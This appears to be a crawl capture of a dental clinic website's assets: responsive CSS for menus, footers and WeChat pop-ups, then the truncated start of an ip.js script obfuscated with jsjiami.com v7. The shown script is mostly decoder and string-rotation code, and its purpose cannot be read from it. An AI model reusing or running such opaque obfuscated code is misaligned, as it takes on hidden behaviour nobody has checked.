.wechat-remind-mb {
    display: none;
}

.flink{
    display: flex;
    align-items: center;
}
.flink img{
    display: block;
}

@media screen and (max-width: 1400px) {
  .s_title{
    font-size: 22px;
  }
  .column,.dhl .lanmu ul,#banner,.footer_b_title {
    width: 980px;
  }
  .foot_contect_wrap {
    width: 80%;
  }
  .foot_contect_wrap .foot_contect_link img {
    width: 70%;
  }
  .foot_contect_wrap .oncall h5 {
    font-size: 22px;
  }
  .links{
    width: 78%;
  }
}
@media screen and (max-width: 1200px) {
  .column,#banner {
    width: 100%;
  }
  .footer_b_title{
    width: 90%;
  }
  .dhl .lanmu {
    display: none;
  }
  .dhl .lanmu_m {
    display: block;
    padding: 13px;
    height: 20px;
  }
  .dhl .lanmu_m #icon_new span {
    display: block;
    background-color: white;
    width: 28px;
    height: 4px;
    margin-bottom: 4px;
  }
  .dhl .lanmu_m .menu_m {
    position: relative;
    font-size: 18px;
    padding: 0px;
    font-weight: bold;
    color: white;
    border-radius: 5px;
    margin-left: 5px;
  }
  .dhl .lanmu_m .menu_m::after {
    content: "";
    position: absolute;
    margin-top: 12px;
    margin-left: 3px;
    border-top: 6px solid white;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    transition: all 0.5s;
  }
  .menu_wrap {
    display: block;
  }
  .menu_wrap .menu_m_buttom,
  .menu_wrap .menu_book {
    background-color: white;
    overflow: hidden;
    transition: height 1s;
    -moz-transition: height 1s;
    -webkit-transition: height 1s;
    -o-transition: height 1s;
    height: 0;
  }
  .menu_wrap .menu_m_buttom li,
  .menu_wrap .menu_book li {
    margin: 8px auto 0;
    padding: 6px;
    width: 92%;
  }
  .menu_wrap .menu_m_buttom a,
  .menu_wrap .menu_book a {
    color: black;
    font-size: 18px;
    display: block;
    overflow: hidden;
  }
  .menu_wrap .menu_m_buttom a .en, .menu_wrap .menu_book a .en{
    font-size: 14px;
  }
}
@media screen and (max-width: 980px) {
  .foot_contect_wrap {
    width: 96%;
  }
  .foot_contect_wrap .oncall .left_line {
    width: 15%;
  }
  .foot_contect_wrap .oncall .right_line {
    width: 82%;
  }
}
@media screen and (max-width: 768px) {
   body{
         padding-bottom: 48px;
   }
  .dhl .lanmu {
    display: none;
  }
  .column{
      display: none;
  }
  .column-m{
      display: block;
  }
  .lanmu_m a{
      font-size: 15px;
      color: #fff;
  }
  .column-m img{
      width: 100%;
  }
  .phone-bold{
      font-weight: bold;
  }
     /*移动端底部*/
 header .moblie_menu_bottom {
    width: 100%;
    background-color: #fff;
    position: fixed;
    bottom: 0;
    z-index: 999;
    display: block !important;
    border-top: 1px solid #eee;
    transition: all 0.3s;
  }

  header .moblie_menu_bottom ul {
    margin: 0;
    padding: 0;
  }
  
  header .moblie_menu_bottom ul:after{
      content: "";
      display: block;
      clear: both;
  }

  header .moblie_menu_bottom ul li:nth-of-type(2n-1) {
    float: left;
    width: 33%;
    padding: 5px 0;
    text-align: center;
    box-sizing: border-box;
  }

  header .moblie_menu_bottom ul li span {
    float: left;
    text-align: center;
    width: 100%;
    font-size: 12px;
  }

  header .moblie_menu_bottom ul li span a {
    display: block;
    color: #000;
  }

  header .moblie_menu_bottom ul li span a img {
    width: 34px;
  }
  header .moblie_menu_bottom ul li:nth-of-type(3) span a img{
    animation: numJump 1.5s linear 2s infinite;
  }

  header .moblie_menu_bottom ul li:nth-of-type(2n) {
    width: 0.3%;
    height: 43px;
    display: inline-block;
    background: #1296db;
    float: left;
    margin: 12px 0;
  }
  
   /* phone whatsapp弹框 */
    .visible_body1 {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100vh;
      background: rgba(0, 0, 0, 0.8);
      display: none;
      opacity: 0;
      z-index: 999;
      transition: 1s;
    }
    
    .visible_body1 .body_confirm {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        background: white;
        width: 290px;
        padding: 20px;
        border-radius: 10px;
        padding-bottom: 20px;
        box-sizing: border-box;
    }

    .visible_body1 .body_confirm .confirm_top p {
        text-align: center;
        font-size: 16px;
        margin-bottom: 5px;
        margin-top: 5px;
        line-height: unset;
    }
    
    .visible_body1 .body_confirm .confirm_top p:nth-of-type(1){
        color: #088dce;
        font-size: 20px;
        font-weight: bold;
    }
    .visible_body1 .body_confirm .confirm_top p:nth-of-type(2){
        text-align: justify;
        line-height: 1.5em;
        margin-top: 10px;
    }

    .visible_body1 .body_confirm .confirm_bottom {
        display: flex;
        justify-content: space-around;
        margin-top: 16px;
    }

    .visible_body1 .body_confirm .confirm_bottom span {
        padding: 10px 8px;
        border-radius: 5px;
        display: block;
        width: 80px;
        text-align: center;
        font-size: 15px;
    }

    .visible_body1 .body_confirm .confirm_bottom span:nth-of-type(1) {
        color: #00a6f7;
        background: #e4e4e4;
    }

    .visible_body1 .body_confirm .confirm_bottom span:nth-of-type(2) {
        background: #00a6f7;
    }
    
    .visible_body1 .body_confirm .confirm_bottom span:nth-of-type(2) a {
        color: white;
    }
  /*.modal-bg .img-bg img:nth-of-type(1) {*/
  /*  width: 200px;*/
  /*  touch-action: none!important;*/
  /*  user-select: none!important;*/
  /*}*/
  /*.modal-bg .img-bg img:nth-of-type(2) {*/
  /*  width: 30px;*/
  /*}*/
  /*.dbdaohang {*/
  /*  display: block;*/
  /*}*/
  #banner .banner_next,
  #banner .banner_pre {
    width: 50px;
  }
  .footer_b_title{
    width: 94%;
  }
  .foot_contect_wrap {
    flex-wrap: wrap;
    width: 100%;
  }
  .foot_contect_wrap .foot_contect_link {
    width: 80%;
  }
  .foot_contect_wrap .foot_contect_link .contact {
    margin-top: 2%;
  }
  .foot_contect_wrap .foot_contect_link .contact p {
    margin: 1% auto;
  }
  .foot_contect_wrap .foot_contect_link .contact p:nth-of-type(2),
  .foot_contect_wrap .foot_contect_link .contact p:nth-of-type(3) {
    display: inline-block;
  }
  .foot_contect_wrap .foot_contect_link img {
    width: 70%;
    display: block;
    margin: 0 auto;
  }
  .foot_contect_wrap .foot_contect_link img:nth-of-type(2) {
      display: block;
  }
  .foot_contect_wrap .oncall {
    width: 80%;
    margin-top: 2%;
  }
  .foot_contect_wrap .oncall .time {
    padding-left: 0%;
  }
  .foot_contect {
    padding: 2% 0 50px;
  }

  .links{
    width: 80%;
  }
  .links .link_title {
      font-size:16px
  }
  .links .link_title p{
      color: #fff;
      margin: 0;
  }
  .links .link_title img {
      width:20px;
      margin-left:3px;
      margin-top:2px
  }
  .links a {
    color:#fff;
  }
  .wechat-remind {
        position: fixed;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        border: 1px solid #efefef;
        box-shadow: 0px 0px 5px 2px #eee;
        padding: 5% 2%;
        border-radius: 10px;
        text-align: center;
        width: 80%;
        background: #fff;
        z-index: 1000;
    }
    .wechat-remind h2 {
        font-size: 22px;
        margin-bottom: 6%;
        color: #0783f8;
    }
    .wechat-remind p {
        font-size: 17px;
        font-weight: bold;
        color: #333;
    }
    .wechatbook-button {
        text-align: center;
        margin-top: 30px;
    }
    .wechatbook-button button {
        font-size: 16px;
        border: unset;
        outline: unset;
        padding: 10px 20px;
        border-radius: 5px;
    }
    .wechatbook-button #wechat-cancel {
        background: #eaeaea;
        color: #a0a0a0;
    }
    .wechatbook-button #wechat-sure {
        background: #0283f9;
        margin-left: 15px;
        color: #fff;
    }
    .wechat-remind .process-gif {
        width: 150px;
        display: block;
        margin: 0 auto;
    }
    .wechat-remind-mb {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.8);
        z-index: 999;
    }
}
@media screen and (max-width: 500px) {
  .s_title{
    font-size: 21px;
  }
  .s_title span{
    font-size: 15px;
  }
  .foot_contect_wrap .foot_contect_link {
    width: 90%;
  }
  .foot_contect_wrap .foot_contect_link .contact p {
    font-size: 16px;
  }
  .foot_contect_wrap .foot_contect_link .contact p:nth-of-type(2),
  .foot_contect_wrap .foot_contect_link .contact p:nth-of-type(3) {
    font-size: 18px;
  }
  .foot_contect_wrap .foot_contect_link img {
    width: 80%;
  }
  .foot_contect_wrap .oncall {
    width: 90%;
  }
  .footer_b_title{
    flex-wrap: wrap;
  }
  .footer_b_title .b_title_item{
    width: 33%;
  }
  .footer_b_title .b_title_item:nth-of-type(n+4){
    margin-top: 5%;
  }
  .footer_b_title .b_title_item a{
    font-size: 14px;
  }
  .footer_b_title .b_title_item a .icon_title span:nth-of-type(1){
    font-size: 15px;
  }
  .footer_b_title .b_title_item a .icon_title span:nth-of-type(2){
    font-size: 13px;
  }

  .links{
    width: 90%;
    margin: 4% auto 0;
  }
  .links .link_title {
      font-size:16px
  }
  .links a {
      font-size:15px
  }
  .links .link_title img {
      width:18px
  }
}


@media screen and (max-width: 425px) {
    .wechat-remind h2 {
        margin: 3%;
        font-size: 20px;
    }
    .wechatbook-button {
        margin-top: 20px;
    }
    .wechat-remind p {
        font-size: 16px;
    }
    .dhl .lanmu_m{
        padding-left: 5px;
    }
    .lanmu_m a{
        font-size: 3.5vw;
    }
}



--- FILE ---
content_type: text/css
request_url: https://www.dental853.com/skin/css/plug-wechat.css
body_size: 552
content:
.card-wrap,
.card-wrap-mask,
.card-button {
    display: none;
}

@media screen and (max-width: 768px) {
    .card-wrap,
    .card-button {
        display: block;
        opacity: 0;
    }
    .card-wrap {
        position: fixed;
        top: 50%;
        left: 50%;
        width: 100%;
        transform: translate(-50%, 100%);
        z-index: 1000;
        background-color: #fff;
        padding: 40px 0;
        transition: all 0.3s;
    }

    .card-cont {
        width: 80%;
        padding: 5% 5%;
        margin: 0 auto;
        box-shadow: 0px 0px 10px 1px #dedede;
        box-sizing: border-box;
        border-radius: 8px;
        
    }

    .card-top {
        display: flex;
        align-items: center;
    }

    .card-top .card-avatar img {
        width: 50px;
        height: 50px;
    }

    .card-name {
        margin-left: 14px;
    }

    .wechat-name {
        display: flex;
        align-items: center;
        font-size: 16px;
    }

    .wechat-name img {
        width: 15px;
        height: 15px;
        margin-left: 5px;
    }

    .wechat-location {
        font-size: 12px;
        margin-top: 8px;
        color: #666666;
    }

    .card-bottom {
        margin-top: 20px;
    }

    .card-bottom img {
        width: 100%;
    }

    .wenzi {
        text-align: center;
        margin-top: 20px;
        font-size: 15px;
        color: red;
        letter-spacing: 1px;
        font-weight: bold;
    }

    .card-wrap-mask {
        position: fixed;
        top: 0%;
        left: 0%;
        width: 100%;
        height: 100%;
        background-color: #000;
        opacity: 0.7;
        z-index: 1001;
    }

    .card-button {
        position: fixed;
        bottom: -100%;
        left: 0%;
        width: 100%;
        z-index: 1002;
        text-align: center;
        background: #ededed;
        border-radius: 15px 15px 0 0;
        transition: all 0.3s;
    }

    .card-button #wechat-sure,
    .card-button #wechat-cancel {
        width: 100%;
        background-color: #fff;
        padding: 15px 0;
    }

    .card-button #wechat-sure {
        display: block;
        border-radius: 15px 15px 0 0;
        color: #000;
    }

    .card-button #wechat-sure .wechat-business {
        display: flex;
        justify-content: center;
        align-items: center;
        margin-top: 8px;
    }

    .card-button #wechat-sure .wechat-business span {
        font-size: 20px;
        margin-left: 5px;
    }

    .card-button #wechat-sure .wechat-business img {
        width: 28px;
        height: 28px;
    }

    .card-button #wechat-sure p {
        font-size: 15px;
        color: #b6b6b6;
    }

    .card-button #wechat-cancel {
        font-size: 20px;
        margin-top: 15px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dental853.com/skin/js/ip.js
body_size: 8170
content:
var version_='jsjiami.com.v7';function _0x286c(_0x591544,_0x231cf5){var _0x482af0=_0x44ec();return _0x286c=function(_0x3ced1b,_0x3d79bd){_0x3ced1b=_0x3ced1b-0x7e;var _0xb63b50=_0x482af0[_0x3ced1b];if(_0x286c['ZCLBnV']===undefined){var _0x2c6ffc=function(_0x16ba45){var _0x4505d0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x30b1aa='',_0x53bc8a='';for(var _0x41c0da=0x0,_0x32a02d,_0x5edbe5,_0x1c320d=0x0;_0x5edbe5=_0x16ba45['charAt'](_0x1c320d++);~_0x5edbe5&&(_0x32a02d=_0x41c0da%0x4?_0x32a02d*0x40+_0x5edbe5:_0x5edbe5,_0x41c0da++%0x4)?_0x30b1aa+=String['fromCharCode'](0xff&_0x32a02d>>(-0x2*_0x41c0da&0x6)):0x0){_0x5edbe5=_0x4505d0['indexOf'](_0x5edbe5);}for(var _0x41195c=0x0,_0xb33b73=_0x30b1aa['length'];_0x41195c<_0xb33b73;_0x41195c++){_0x53bc8a+='%'+('00'+_0x30b1aa['charCodeAt'](_0x41195c)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x53bc8a);};var _0x732904=function(_0x31930d,_0x102c35){var _0x2ca4cf=[],_0x15973e=0x0,_0x43d3a3,_0x4b5947='';_0x31930d=_0x2c6ffc(_0x31930d);var _0x2d2f4f;for(_0x2d2f4f=0x0;_0x2d2f4f<0x100;_0x2d2f4f++){_0x2ca4cf[_0x2d2f4f]=_0x2d2f4f;}for(_0x2d2f4f=0x0;_0x2d2f4f<0x100;_0x2d2f4f++){_0x15973e=(_0x15973e+_0x2ca4cf[_0x2d2f4f]+_0x102c35['charCodeAt'](_0x2d2f4f%_0x102c35['length']))%0x100,_0x43d3a3=_0x2ca4cf[_0x2d2f4f],_0x2ca4cf[_0x2d2f4f]=_0x2ca4cf[_0x15973e],_0x2ca4cf[_0x15973e]=_0x43d3a3;}_0x2d2f4f=0x0,_0x15973e=0x0;for(var _0x171d7a=0x0;_0x171d7a<_0x31930d['length'];_0x171d7a++){_0x2d2f4f=(_0x2d2f4f+0x1)%0x100,_0x15973e=(_0x15973e+_0x2ca4cf[_0x2d2f4f])%0x100,_0x43d3a3=_0x2ca4cf[_0x2d2f4f],_0x2ca4cf[_0x2d2f4f]=_0x2ca4cf[_0x15973e],_0x2ca4cf[_0x15973e]=_0x43d3a3,_0x4b5947+=String['fromCharCode'](_0x31930d['charCodeAt'](_0x171d7a)^_0x2ca4cf[(_0x2ca4cf[_0x2d2f4f]+_0x2ca4cf[_0x15973e])%0x100]);}return _0x4b5947;};_0x286c['lYpObP']=_0x732904,_0x591544=arguments,_0x286c['ZCLBnV']=!![];}var _0x51d12f=_0x482af0[0x0],_0x683583=_0x3ced1b+_0x51d12f,_0x20973b=_0x591544[_0x683583];return!_0x20973b?(_0x286c['ApWkUa']===undefined&&(_0x286c['ApWkUa']=!![]),_0xb63b50=_0x286c['lYpObP'](_0xb63b50,_0x3d79bd),_0x591544[_0x683583]=_0xb63b50):_0xb63b50=_0x20973b,_0xb63b50;},_0x286c(_0x591544,_0x231cf5);}function _0x44ec(){var _0x264b67=(function(){return[...[version_,'YRCKjNwsJXIjniaCmui.tOycQHouOmgdr.lvFh7E==','WQ/cSSoXWRVcHq','imkfj8k4ga','WRylW5meDJZdLCk+txtdMc/cPJy','W5BdMCoHaCkl','ChpdVCoxW6G','W6ddHSo/dSoPWOldVwOWWPhcTa','W4JcRhBcQ38','WOakafNdVW','W4rVW4hcMca','W5b5bCkGWOWHW7yYitvigZea','kJbqo8ke','W7FcICkOW5TN','yfVdGCoGW5G','FMVcTmkkhG','lmksW5iAW44','bCosWPbEWQS','W7GbFKJcQmkaWO8','eCkFl8kUkmkEWPrhA8kE','C8oGW6aVg8kUWOhcLG','WQtcN8knF8kTW73cGgqgW6hcQmk3W4G','W6ddGSoIW6uBvYS','W5WuW7jayq','i8kWnCoJjmofW5a','W4iMW6vGhG','W6KBW4vbhSo6rCoFjhtdLMRdQCoE','uNBdTCkpnq','WQJcSwGjAYdcPWK','uCoHWPDVW4a','W4ldRSobd8k9','mIv7W4ed','zSkEfXiwW4hcUquGxeRdKq','WORcUfSpDa','g0GvWOBcJq','W7LHW5NcQsC','tfxdKCkHca','WQtcOCotWPJcIa','W4jZA8kAAW','qq8On8kt','WQClW7lcJa','vSoJWO5J','faOGW4irWQFdVq4','WP8nW7zEvSkfiCoFWO7cLr8KrSkYW7FdI2JdOhVcLqZcRdD7W7X8W7ddSZ3cQehcPConf1D6W6KLvCoIpq','W53cRe7cL0G','tfq+ygS','cajEgmokWQpcTmktjCkNWQa','pK9fWRyQW4qLwWquW4xcN8ocW51HBL8','WR7cTmoxWOdcLG','WQm1W49quW','BmkRBmo+tgddTa9ZW6ldLmkBW5m','edHLimkaha','d8oEWRTnWQNdIG','W6hdT8oaaSki','dSoqW6/dVv/dM8kIW4D+kSoMWPBdKan2W7fXqtukW4nhWQdcRCoOWQZdSwJdK8oVt8oJxmktWQRdSZhdIwynEmktl8koW7dcOeRdOCkGzSojsmkJeCoQW53cOSos','l8kFW4e/W6O','W5ZdG8ocW5iB','WO03W4zHqCkz'],...(function(){return[...['dt9IkSkvdq','W4zwjmkYWOK','AXiGk8k8','EmkHlWW7','fCkNpCklpq','W6uHyvBcUq','W77cO8kNW69/','hmoQW6znWPy','vbSba8kkWRC','WOSPlwZdLmkUkG','A8kVy8o0qMBdSsDFW5ldQCkDW58','jYZcV8kxWRBcHczzW7yqzMTO','W53cQ1NcQvlcKG','e8o3W4LGWPq','W4ddNmoOpmop','yM/dPmoyW7q','uCknlImT','ge5OWOaO','WPGXW4H4D8kcn8oFWRJcJJL7','W6eSt0tcNW','lmonW4jKWQy','oCoEESoNWOO','jYrEW7G1','WQRcKLaMWO8','cYmZW6XsWPG','WPmXk0ldTq','W7y7uXbY','dSocW6ldP1ZdJmkd','zgugw20pW4m','WQKbW6v5rG','W4BcGXNdGG0','fensWOePW5iNwb5oW5/cQ8ohW7e','W7WWEK3cKq','W6yrW5jfymkN','W4VdQSofe8k3qHxdUSoCCSkBWRVcUmovW6BcVCk0exFdJXSnqLVcISkKWOjzW44WjCofW69KBZFdICkXW6K','W5X5W4xcRrW','wmkxWQhcNXNcKCoBW61SkCogW6hdGG','W7hcH8kQW4jn','WQCAW73cNgBcMa','oSk6b8ozfW','xwddG8kMkG','o0elWQpcOmod','WRGlW7lcJ2FcGW','rSkClJiH','hCkvjmk5cmkf','W6JdNmo2W6WA','WOuHW798dCoNEG','jCoWW4RcVmkV','W6WuW7rIEa','jwfrWQOu','uqW+jSks','WQddRMBcGNJdSmkAW7DrW5tcTSkhwa','vSomW4q6iq','zCoLW7KpnG','W5T5h8kcWPqS','W5b5W6SrnJdcT1brW4FdHfvk','W6CaW55Ey8kX','WO0QWRneCw4'],...(function(){return['WRlcN8orWRW7','W5RdJmogmCku','D3agw3u','l8kSeCkcgtNcTsrWW5hdQq','h8kuimoYna','W6PcAmkADCoqWPZdPCkAW6BcJCo5','W5nXFZVcN8oxESk3W4SMWPHWWRy','D8kxkHi+','t2NdSmkojW','jmkWoCkYoG','W5iBW5bMdG','qCkUWONdRmolEfG3g04lWOKm','WPmRW4G','aSkrW44tW58','W6q5DG92','ACoKWQnCW5y','W78gW5mprq','BSkIkHyB','oSoyWO9fWQC','W50ZW6DUhSoM','fCk7W7K0W4OL','fSoRW5dcVSkokqiY','a8k8lCk9aG','W6RcQu7cNvtcTN7dP8keWQtdLLzTi1RcMCkuW7pcH27cPZZcSCoUWP3dP8k9gmo1W4pdOSozWOf4uGtdR1pdSSofW4BdNqG','tmolW5qKiW','W4aruLVcVG','W73dLb1jW5aay0O0WPCqWQFdU8oL','e8kAamonpq','Dcm7cCkFWOi','W4jvWOb3nG','W6hcPSkuW69ilWWMW4K','vvZdPCo8W78','WPC3WRz3sG','W67cOmoDW6La','smogWOfVW74','aePpWQCG','W4hdH8oJW5i0','aCkEtSoaWOy6sSkTB8oyAq','W6Kdj3BcTmkmWPy7','W7btB8kAACkeW4dcR8k5W7tcGSkJW6/cJx7dNSoHW6equwldK8kOW5uOlfbJWOlcJCoZWOtcMCkvCgtdS8k7WRS','t8oHWPruW74','icP6W5SO','aK53WO4q','D8oZW6SU','gCofEmoHWOOZrCkADCo8BSoMwmkKpenMW5C','WRhcM3entW','WO4Ij27dMmkj','W7frWODMka','CmktWPO9W7NcPmkcWQNcQ8kMWQlcSc4','W7riEmklBSoxWOddRG','WOxcUuhcU0hcK3a','W7KlWPtcK8ouW4Pvqq','W5T4hSkvWO0','WQJcU2upAYe','WRxcKgiwWQm'];}())];}())];}());_0x44ec=function(){return _0x264b67;};return _0x44ec();};var _0x35aa29=_0x286c;(function(_0x370e2d,_0x16eec2,_0x5daea4,_0x58f099,_0x309cb5,_0x199858,_0x10d51f){return _0x370e2d=_0x370e2d>>0x4,_0x199858='hs',_0x10d51f='hs',function(_0x1cd07d,_0x2618e9,_0x5da7ea,_0xb22909,_0x5273fd){var _0x591237=_0x286c;_0xb22909='tfi',_0x199858=_0xb22909+_0x199858,_0x5273fd='up',_0x10d51f+=_0x5273fd,_0x199858=_0x5da7ea(_0x199858),_0x10d51f=_0x5da7ea(_0x10d51f),_0x5da7ea=0x0;var _0x13949c=_0x1cd07d();while(!![]&&--_0x58f099+_0x2618e9){try{_0xb22909=-parseInt(_0x591237(0x92,'#nZn'))/0x1+-parseInt(_0x591237(0xc7,'MriM'))/0x2+parseInt(_0x591237(0x7f,'WtmX'))/0x3+parseInt(_0x591237(0xf3,'!3uc'))/0x4*(parseInt(_0x591237(0xab,'ttOn'))/0x5)+parseInt(_0x591237(0x91,'WtmX'))/0x6+-parseInt(_0x591237(0xba,'iJ!d'))/0x7+parseInt(_0x591237(0xdb,'MYYF'))/0x8;}catch(_0x2c3de8){_0xb22909=_0x5da7ea;}finally{_0x5273fd=_0x13949c[_0x199858]();if(_0x370e2d<=_0x58f099)_0x5da7ea?_0x309cb5?_0xb22909=_0x5273fd:_0x309cb5=_0x5273fd:_0x5da7ea=_0x5273fd;else{if(_0x5da7ea==_0x309cb5['replace'](/[dItHJnwNKEFCgRlQurYXOyh=]/g,'')){if(_0xb22909===_0x2618e9){_0x13949c['un'+_0x199858](_0x5273fd);break;}_0x13949c[_0x10d51f](_0x5273fd);}}}}}(_0x5daea4,_0x16eec2,function(_0x34749d,_0x2a10d5,_0xb62245,_0x59da41,_0x4821a7,_0x54f1fd,_0x193c9d){return _0x2a10d5='\x73\x70\x6c\x69\x74',_0x34749d=arguments[0x0],_0x34749d=_0x34749d[_0x2a10d5](''),_0xb62245=`\x72\x65\x76\x65\x72\x73\x65`,_0x34749d=_0x34749d[_0xb62245]('\x76'),_0x59da41=`\x6a\x6f\x69\x6e`,(0x124a02,_0x34749d[_0x59da41](''));});}(0xbe0,0xb4308,_0x44ec,0xc0),_0x44ec)&&(version_=_0x44ec);var _0x3d79bd=(function(){var _0x1ac12f=_0x286c,_0x8afa2e={'UoDRx':function(_0x41b6d4,_0x1efcab){return _0x41b6d4<_0x1efcab;},'IJkHy':function(_0x31dab1,_0x51ffb2){return _0x31dab1!=_0x51ffb2;},'EIcVM':function(_0x41078e,_0x180d30){return _0x41078e+_0x180d30;},'yqGSm':function(_0x47eef1,_0x379290){return _0x47eef1===_0x379290;},'BiqaL':_0x1ac12f(0xce,'F$g7'),'KiBXk':_0x1ac12f(0xfe,'!3uc'),'XKEHW':function(_0x19cc99,_0x435846){return _0x19cc99===_0x435846;},'dvQXc':_0x1ac12f(0x100,'u72M'),'jHEEC':_0x1ac12f(0x103,'NJBy')},_0xffc16a=!![];return function(_0x2beba1,_0x307323){var _0x158eae=_0x1ac12f;if(_0x8afa2e[_0x158eae(0x8e,'cs!h')](_0x8afa2e['dvQXc'],_0x8afa2e[_0x158eae(0x9a,'wuZw')]))for(var _0x571f09=0x0;_0x8afa2e[_0x158eae(0x85,'IZlF')](_0x571f09,_0xc7c0fb[_0x158eae(0xc0,'74cf')]);_0x571f09+=0x2){if(_0x591232==_0x33d35a[_0x571f09]&&_0x8afa2e[_0x158eae(0xb9,'zvde')](_0x26e792['charCodeAt'](_0x4f3980),_0x550160[_0x8afa2e[_0x158eae(0xd1,'HE@(')](_0x571f09,0x1)]))return![];}else{var _0x1db145=_0xffc16a?function(){var _0x5489b0=_0x158eae,_0x474f16={'qKcai':_0x5489b0(0xf4,'6*MD')};if(_0x8afa2e[_0x5489b0(0x11d,'$GpO')](_0x8afa2e[_0x5489b0(0x82,'vnDT')],_0x5489b0(0xac,'NJBy'))){if(_0x307323){if(_0x8afa2e[_0x5489b0(0xb7,'Ach#')](_0x5489b0(0x126,'rWY^'),_0x8afa2e['KiBXk']))_0x2028e0=!![];else{var _0x364d20=_0x307323[_0x5489b0(0xc3,'&nNt')](_0x2beba1,arguments);return _0x307323=null,_0x364d20;}}}else _0x4c0b96['getElementById'](_0x474f16[_0x5489b0(0xd7,'yqqh')])[_0x5489b0(0xd5,'F$g7')]();}:function(){};return _0xffc16a=![],_0x1db145;}};}()),_0x3ced1b=_0x3d79bd(this,function(){var _0x4eed82=_0x286c,_0x314684={'YcZoz':function(_0x54968f,_0xafb91c){return _0x54968f!=_0xafb91c;},'SJZlM':function(_0x15f05c,_0x159ec6){return _0x15f05c<_0x159ec6;},'CfNvZ':function(_0x33ae89,_0x160111){return _0x33ae89==_0x160111;},'NfPgk':function(_0x37d05d,_0x4d749d){return _0x37d05d+_0x4d749d;},'VulFe':function(_0x21184e,_0x5edf89){return _0x21184e!==_0x5edf89;},'WVjeU':_0x4eed82(0x11c,'lX%b'),'KuXZb':function(_0x1b0049,_0x1042f7,_0x4fa107,_0x7440f8){return _0x1b0049(_0x1042f7,_0x4fa107,_0x7440f8);},'YQRIk':_0x4eed82(0x124,'$GpO'),'lbyYn':function(_0x294408,_0xe5465a){return _0x294408===_0xe5465a;},'vOwYf':function(_0x520c60,_0x30e6a4){return _0x520c60===_0x30e6a4;},'zYNtb':_0x4eed82(0xf9,'yqqh'),'COAgm':'gPsWV','STNwG':'w5DDmmvDnEs','DHvtz':_0x4eed82(0xa9,'vnDT'),'mpoRJ':_0x4eed82(0x125,'![f@'),'khNDm':function(_0x3d967e,_0x1f0567){return _0x3d967e==_0x1f0567;},'UntaU':function(_0x335982,_0x4c429d){return _0x335982!=_0x4c429d;},'LlpBY':function(_0x46b376,_0x201955){return _0x46b376+_0x201955;},'HkeRW':_0x4eed82(0xdf,'NJBy'),'IqAqt':function(_0x378c40,_0x15e45f){return _0x378c40===_0x15e45f;},'yvFiF':_0x4eed82(0xb3,'yqqh'),'WBBlr':_0x4eed82(0xd6,'1kl&'),'daxUN':function(_0x15e28b,_0x10b811){return _0x15e28b===_0x10b811;},'hlaag':_0x4eed82(0x83,'ttOn'),'lZKnB':function(_0x103fa4,_0x5ebbb0){return _0x103fa4!==_0x5ebbb0;},'vhmTk':'aoqnM','uGPbO':_0x4eed82(0x84,'F$g7'),'vxkTO':function(_0x5e04e1,_0x2611ee,_0x4be06b,_0x1d44a7){return _0x5e04e1(_0x2611ee,_0x4be06b,_0x1d44a7);},'clNpG':function(_0x511664,_0x1d3022){return _0x511664!==_0x1d3022;},'DxdOO':'gqRLq','RgJPX':_0x4eed82(0xaa,'u72M'),'WuSqT':function(_0x2aedf0,_0x3b6981){return _0x2aedf0===_0x3b6981;},'cMYod':'jkWeQ','kfGHq':function(_0x25e36c,_0x3e3354,_0x2b167d,_0x3f32b7){return _0x25e36c(_0x3e3354,_0x2b167d,_0x3f32b7);},'wTpLM':function(_0x5e626c,_0x85d168){return _0x5e626c>_0x85d168;},'wZkgo':function(_0x1095c0,_0x38d583,_0xdecc5c,_0x6eb53e){return _0x1095c0(_0x38d583,_0xdecc5c,_0x6eb53e);},'nEkWe':'tbFlK','ZfgnU':_0x4eed82(0xeb,'![f@'),'uDrnE':function(_0x1229ec,_0x547086){return _0x1229ec!==_0x547086;},'qFpKQ':_0x4eed82(0x9d,'57aD'),'cBELV':function(_0x1b5417,_0x571c0c){return _0x1b5417!==_0x571c0c;},'BbcRy':_0x4eed82(0xe3,'XJfi'),'fiEtv':_0x4eed82(0xc2,'vnDT'),'lRkJP':function(_0x4fa76c,_0x3d93e9){return _0x4fa76c===_0x3d93e9;},'qvbKY':function(_0x34058f,_0x513ae4){return _0x34058f-_0x513ae4;},'HVHhX':function(_0x1e6a4c,_0x55feac){return _0x1e6a4c===_0x55feac;},'EljEu':function(_0x1cfaf4,_0x31514a){return _0x1cfaf4==_0x31514a;},'IMJrO':function(_0x305f54,_0x14e967){return _0x305f54===_0x14e967;},'uEzeP':function(_0x2c70f3,_0x67d95c){return _0x2c70f3!==_0x67d95c;},'sTuEW':_0x4eed82(0xcf,'LHEg'),'hdZop':'[NQKwrBvBjzByfzzirvqUUiDLUGIjzi]'},_0x39082f=typeof window!==_0x314684[_0x4eed82(0xe5,'IZlF')]?window:_0x314684[_0x4eed82(0x10d,'Ach#')](typeof process,_0x314684[_0x4eed82(0xf7,'MYYF')])&&_0x314684[_0x4eed82(0xf8,'rWY^')](typeof require,_0x314684[_0x4eed82(0xa4,'DKGj')])&&_0x314684['daxUN'](typeof global,_0x4eed82(0x87,'LOU6'))?global:this,_0x4e0c9a=new RegExp(_0x4eed82(0xd8,'!3uc'),'g'),_0x1d90c1=_0x314684[_0x4eed82(0x9b,'cs!h')]['replace'](_0x4e0c9a,'')[_0x4eed82(0x113,'XJfi')](';'),_0x1b12e8,_0x57be0b,_0x3f85cf,_0x522dc2,_0x5e5a91=function(_0x19f5c3,_0x24eaf7,_0x182de2){var _0x5097bb=_0x4eed82;if(_0x314684[_0x5097bb(0xaf,'9A#D')](_0x19f5c3[_0x5097bb(0xb0,'W42Z')],_0x24eaf7))return![];for(var _0x2d18de=0x0;_0x314684[_0x5097bb(0xd9,'yOMr')](_0x2d18de,_0x24eaf7);_0x2d18de++){for(var 